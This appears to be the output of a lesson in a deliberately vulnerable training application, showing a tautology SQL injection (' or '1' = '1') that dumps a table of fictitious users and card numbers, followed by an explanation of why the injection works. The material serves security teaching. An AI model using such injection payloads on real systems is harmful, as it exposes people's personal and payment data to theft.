 ✔
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM
user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.